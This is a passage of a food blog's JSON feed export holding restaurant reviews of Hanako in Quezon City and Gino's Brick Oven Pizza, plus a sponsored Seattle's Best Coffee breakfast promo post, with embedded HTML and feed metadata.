target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/254447376566620719\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/03\/char-casual-dining-uptown-parade-bgc.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/254447376566620719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/254447376566620719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/03\/char-casual-dining-uptown-parade-bgc.html","title":"Char Casual Dining: From Singapore to Uptown Parade BGC"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/2s7gv1y_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1737753019865278389"},"published":{"$t":"2017-03-08T22:21:00.001+08:00"},"updated":{"$t":"2017-06-13T03:08:50.219+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"affordable"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maginhawa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teachers village"}],"title":{"type":"text","$t":"Hanako: Affordable Japanese Food in Maginhawa"},"content":{"type":"html","$t":"If you've been a reader for a while now, you'd know that I'm a big sucker for Japanese food. If someone would ask me what cuisine I can eat for the rest of my life, I believe I can answer Japanese, with solid conviction. However, as many of us know, authentic Japanese food can get expensive. And realistically speaking, eating these type of food too often will inevitably put a big hole in anyone's pocket.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor days when I'm just craving for a quick Japanese meal, places that carry good-to-decent Japanese fare for less can easily satiate me. The affordable price tags also make me happy. And I'm sure glad I've recently found a new restaurant to add to my list of these spots!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i64.tinypic.com\/14lmwc2.jpg\" width=\"610\" alt=\"Lunch at Hanako Maginhawa\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI bet many Japanese food lovers from the south are already familiar with \u003Cb\u003EHanako\u003C\/b\u003E. Those who are near Holy Spirit in Quezon City would know about the restaurant too. As for me, it was only when they opened their newest branch in the new Anytime Fitness building in Maginhawa, that I found out about \u003Cb\u003EHanako\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLocated at the building's ground floor, \u003Cb\u003EHanako\u003C\/b\u003E looks bright and inviting with a nice logo and signage, and a well-lit space peeking through their tall windows. And while the place is actually small, it does feel spacious because of the nice lighting and efficient use of mirrors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/765\/33269185906_58c595717a_z.jpg\" width=\"610\" alt=\"Hanako wall of food\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3853\/32467109374_2e0bc7ee5c_z.jpg\" width=\"610\" alt=\"Anatomy of a Maki at Hanako\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3711\/32467103644_14aaba3435_z.jpg\" width=\"610\" alt=\"Stairs to mezzanine of Hanako Maginhawa\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2895\/32927428510_06807fccb8_z.jpg\" width=\"610\" alt=\"Hanako Maginhawa mezzanine level\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3779\/32927431810_6bf305cb2e_z.jpg\" width=\"610\" alt=\"Hanako Maginhawa uses mirrors effectively\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EHanako's\u003C\/b\u003E interiors are fun, modern and quirky. If I didn't look at their menu prior to visiting, I actually wouldn't be able to guess that they offer really affordable Japanese food. Good thing they also placed a menu out their front door. It would definitely inform passers-by that despite the nice interiors, \u003Cb\u003EHanako\u003C\/b\u003E isn't expensive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/c1.staticflickr.com\/4\/3827\/32495519433_a15f55f307_o.jpg\" title=\"Hanako's Menu\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3827\/32495519433_08ff3ffdc7_b.jpg\" width=\"610\" alt=\"Hanako Menu\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI visited the restaurant with the boyf in tow, and we chose to be seated at their mezzanine level. The ground level was almost full when we went in. And of course, I didn't want to distract the other diners with my camera and constant standing up to take photos, so I chose the less crowded area. Haha! I try to choose seats that would both have good lighting and won't be too distracting for others when I know I want to blog the experience. v(*’-^*)-☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2836\/33182085121_93bf70539e_z.jpg\" width=\"610\" alt=\"Placemat Crossword Sudoku and Word Search at Hanako\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApart from the wide variety of food on their menu, another thing that had me sold was their fun paper placemats! There's a crossword puzzle, sudoku, word search, and even a section for helpful basic Nihongo to learn. I had so much fun doing just the word search, that I was still at it even while we were eating already. Haha!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EMeal Starters\u003C\/h4\u003E\u003Cbr \/\u003E\nAnyhow, enough with my random thoughts... Let's now move on to the food!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3788\/32927444950_b971f9887a_z.jpg\" width=\"610\" alt=\"Miso Soup (P39)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMiso Soup (P39)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nInstead of going for the more photogenic items, I thought I'd let the boyf order whatever he prefers, and he starts our meal off with the miso soup. Compared to other Japanese restaurants we've dined at, I'm so happy to find a place serving inexpensive miso soup. Serving size is pretty generous too. Perfect for the already peckish bf!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3681\/33182095831_9b6313ea68_b.jpg\" width=\"610\" alt=\"Gyoza (P129)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGyoza (P129)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe then had some Japanese dumplings, or gyoza. Each serving comes with four pieces, and I can say it's very fairly-priced. Meat filling is okay. Though I wish the outer wrapper was fried more to a crisp, since I found the gyoza skin a little too limp and soft for my liking.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/698\/32495530953_35d6d9e952_z.jpg\" width=\"610\" alt=\"Salmon Sashimi (P149 5pcs P239 8pcs)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalmon Sashimi (P149 5pcs; P239 8pcs)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf there's salmon sashimi on the menu, it's a sure thing that the bf will order it! And I'm glad even their sashimi is on the more affordable end of the spectrum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3800\/33182104251_b83819808a_z.jpg\" width=\"610\" alt=\"Spicy Tuna Crunch (P169)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Spicy Tuna Crunch (P169)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince we already had salmon for sashimi, I thought it would be better to go for tuna for the maki. Although I'm more of a salmon maki kind of gal, I actually liked this spicy tuna roll. And if you love both tuna and spicy foods, then I'm sure you'll like this as well. The crispy tempura skin on top can be quite messy, but adds a nice crunch too. This is pretty good value for something so inexpensive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EMain Dishes\u003C\/h4\u003E\u003Cbr \/\u003E\nWe already had a lot, but those are only meal starters. After whetting our palate, we then went on to the main dishes, since no meal for us is complete without viand and rice. Haha!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3735\/33269178516_1feebd292b_z.jpg\" width=\"610\" alt=\"Tofu Steak Donburi (P139) +P60 Sukiyaki\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Tofu Steak Donburi (P139) with Beef Sukiyaki (+ P60)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor mains, I went ahead and got this donburi or rice bowl of fried breaded tofu. I also opted for the beef add-on, 'cause why not? And I can definitely say I made the right choice! Although the tofu steak was good, I don't think it's enough to finish the rice with. The beef wasn't only good as additional viand, but the sauce also added flavor to the rice. I think if I had to nitpick though, I found the sauce of the beef a little too cornstarchy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3922\/33182111381_f874b2e3a5_c.jpg\" width=\"610\" alt=\"Crispy Fish Teriyaki (P129)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Crispy Fish Teriyaki (P129)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe boyf on the other hand, opted for the breaded fish ala katsu, doused with teriyaki sauce. Though I liked my order, I actually thought his order offers more value 'cause it's pretty big! It's really \u003Ci\u003Esulit\u003C\/i\u003E for the price, as two people can share this comfortably. There's even some beansprouts with sesame oil on the side.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3932\/32495544013_56cccfa34a_z.jpg\" width=\"610\" alt=\"Chahan (P69)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChahan (P69)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince the bf's order didn't come with rice, he chose to go for the fried rice instead of the plain. I can't remember anymore how he liked his chahan, but he definitely complimented the very generous serving for a single order!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/572\/33154629392_cf5d99919b_z.jpg\" width=\"610\" alt=\"Hanako Maginhawa Quezon City\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile it's nice to dine in the more upscale, authentic Japanese restaurants, the Japanese food-loving common Juan in everyone of us would probably find it hard to splurge every single time we get a Japanese food craving. This is why I always equip myself with a list of places offering more affordable yet still good-tasting versions of their more expensive brethren. And I'm happy to say that Hanako is now on this list! Although the food wouldn't make your eyes go big with every mouthful, you're still going to leave happy and satisfied. The food quality is good at best, and the portion sizes are filling. Not to mention, the place is clean, modern and very nicely decorated, and service is courteous and prompt. But you know what the best part is? Your wallet will be thanking you!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo if you're near this part of town and itching to grab a quick Japanese bite, then definitely try out Hanako! Even the boyf and I are sure to come back when we're in the area.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 3\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EHanako, Maginhawa\u003Cbr \/\u003E\nG\/F Anytime Fitness Bldg., 99 Maginhawa St.,\u003Cbr \/\u003E\nTeachers Village, Quezon City, Metro Manila, Philippines\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/Hanako-237792662980910\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1737753019865278389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/03\/hanako-affordable-japanese-food-maginhawa.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1737753019865278389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1737753019865278389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/03\/hanako-affordable-japanese-food-maginhawa.html","title":"Hanako: Affordable Japanese Food in Maginhawa"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/14lmwc2_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5997690573087758202"},"published":{"$t":"2017-02-24T21:11:00.000+08:00"},"updated":{"$t":"2017-06-13T03:11:12.988+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breakfast"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makati city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seattle's best"}],"title":{"type":"text","$t":"Seattle's Best Coffee: A Morning of Perfect Pairings"},"content":{"type":"html","$t":"It's no secret that I used to be a night owl. My closest friends would even joke around that if they'd message me even in the wee hours, they can expect a response. Or if I don't, I'm probably busy doing work, or just idling the night away. However, this year became a witness to my gradual change. From being a really late sleeper, I now enjoy waking up early without the added eye bags. Breakfast isn't an optional meal anymore. It became my signal to start the day right.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor someone who used to skip breakfast for a few more minutes (or hours) of Zs, I can't stress enough how this meal really helps set the tone for the whole day. Actually, even if you eat breakfast food for brunch or merienda, it can help perk your day up. So when \u003Cb\u003ESeattle's Best Coffee\u003C\/b\u003E invited me over to try out their new \u003Cb\u003E\u003Ci\u003EPerfect Pairings\u003C\/b\u003E\u003C\/i\u003E promo, I had to say yes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i65.tinypic.com\/97ryhz.jpg\" width=\"610\" alt=\"A Morning of Seattle\u0026#x27;s Best Coffee\u0026#x27;s Toasties\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLast Saturday, along with select food and lifestyle bloggers, we got to know more about \u003Cb\u003ESBC's \u003Ci\u003EPerfect Pairings\u003C\/i\u003E\u003C\/b\u003E. And what else pair perfectly, you say? Of course, toast and coffee!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3813\/33029983476_fb74f0f4b3_z.jpg\" width=\"610\" alt=\"Seattle\u0026#x27;s Best Coffee Dela Rosa Makati\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor a limited time only, \u003Cb\u003ESeattle's Best Coffee\u003C\/b\u003E is offering its original creation -- the \u003Cb\u003E\u003Ci\u003EToasties\u003C\/b\u003E\u003C\/i\u003E, which are open-faced sandwiches served with a side of crispy potato chips, exclusively at \u003Cb\u003ESBC's\u003C\/b\u003E full cafe setup. When ordered with hot, over-iced coffee or mocha drinks, it counts as a \u003Cb\u003E\u003Ci\u003EPerfect Pairing\u003C\/b\u003E\u003C\/i\u003E and is eligible for a sticker on the \u003Cb\u003E\u003Ci\u003EPerfect Pairings Frequency Card\u003C\/b\u003E\u003C\/i\u003E. With this card, you get a \u003Ci\u003E\u003Cu\u003Efree pasta\u003C\/u\u003E\u003C\/i\u003E after your 3rd order, and even a \u003Ci\u003E\u003Cu\u003EP300 gift certificate\u003C\/i\u003E\u003C\/u\u003E after your 6th purchase. What a treat!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor \u003Cb\u003ESBC Kiosks\u003C\/b\u003E, the \u003Cb\u003E\u003Ci\u003EPerfect Pairings\u003C\/b\u003E\u003C\/i\u003E of hot or over-iced drinks with \u003Cb\u003E\u003Ci\u003EPanini\u003C\/b\u003E\u003C\/i\u003E can be enjoyed at a special 15% discount.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2129\/33029997596_0b82cc604b_c.jpg\" width=\"610\" alt=\"SBC Perfect Pairings\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are 4 variants of Toasties: \u003Cb\u003E\u003Ci\u003EBacon Tomato Mozzarella\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003ESpam and Eggs\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003ESausage and Eggs\u003C\/b\u003E\u003C\/i\u003E, and \u003Cb\u003E\u003Ci\u003ESalmon and Cucumber\u003C\/b\u003E\u003C\/i\u003E. During our visit though, we were not only in for a taste, but also for a hands-on workshop where we got to stack, layer and garnish our very own Toasties!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2496\/33071547615_53496e3251_z.jpg\" width=\"610\" alt=\"Spam and Egg Toasties Ingredients\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/705\/32915230652_7edc6fb267_z.jpg\" width=\"610\" alt=\"Making the Spam and Egg Toasties\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3784\/33029975366_d310d08e8c_z.jpg\" width=\"610\" alt=\"Spam and Egg Toasties (P210)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETadaaaa!\u003Cbr \/\u003E\n\u003Cb\u003ESpam and Egg Toasties (P210)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAin't she a beauty? It was pretty easy to make too! And just when we thought we're done for the day, we also made a second variant of Toasties.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/653\/32915239302_208a12d26e_z.jpg\" width=\"610\" alt=\"Sausage and Egg Toasties Ingredients\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3860\/32915244742_ec736c542e_z.jpg\" width=\"610\" alt=\"Making the Sausage and Egg Toasties\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/760\/32689527730_28d8776c5f_z.jpg\" width=\"610\" alt=\"Sausage and Egg Toasties (P210)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESausage and Egg Toasties (P210)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nToasts and coffee truly belong together! Even if I usually find myself drinking tea these days, I don't think my Toasties will be as enjoyable without the coffee. And if you're a sucker for breakfast food and your dose of caffeine, then give the \u003Cb\u003E\u003Ci\u003EPerfect Pairings\u003C\/b\u003E\u003C\/i\u003E a try.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis \u003Cb\u003E\u003Ci\u003EPerfect Pairings\u003C\/b\u003E\u003C\/i\u003E promo will only be available until April 9, 2017. For more details, visit \u003Cb\u003ESeattle Best Coffee Philippines'\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/seattlesbestcoffeephilippines\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E or follow them on \u003Ca href=\"https:\/\/instagram.com\/seattlesbestph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5997690573087758202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/02\/seattles-best-coffee-perfect-pairings.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5997690573087758202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5997690573087758202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/02\/seattles-best-coffee-perfect-pairings.html","title":"Seattle's Best Coffee: A Morning of Perfect Pairings"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i65.tinypic.com\/97ryhz_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3747594018067212235"},"published":{"$t":"2017-02-17T06:15:00.000+08:00"},"updated":{"$t":"2017-06-13T03:12:20.768+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bonifacio global city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"burrata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serendra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taguig"}],"title":{"type":"text","$t":"Gino's Brick Oven Pizza: My New-Found Favorite Pizzeria"},"content":{"type":"html","$t":"As much as I call myself a foodie, I have to admit that I'm not always updated on the newest restaurants in town. You can even say that I'm usually left behind by the first bandwagon! But trying restaurants after they've been open for a while has its perks. For one, service is usually smoother compared to places still on soft opening. But my favorite? It's finding out if that certain restaurant can sustain its hype, or more importantly, the quality its patrons praise it for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/28be71w.jpg\" width=\"610\" alt=\"Gino\u0026#x27;s Brick Oven Pizza Serendra\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EGino's Brick Oven Pizza\u003C\/b\u003E is no stranger to me though. Back when it first opened in Makati in 2014, I was already intrigued. But as much as I wanted to try it out back then, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003Ea lot of things happened\u003C\/a\u003E. And before I knew it, my list of \"want-to-try\" restaurants got longer than ever, and \u003Cb\u003EGino's\u003C\/b\u003E was put in the back burner.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI didn't forget about \u003Cb\u003EGino's\u003C\/b\u003E though, but I just couldn't be bothered to go to Makati. Fortunately, the boyf and I found out there's already a branch at Serendra. So during my birthday last month, I thought it was the perfect opportunity to try it out. Yes, with just the 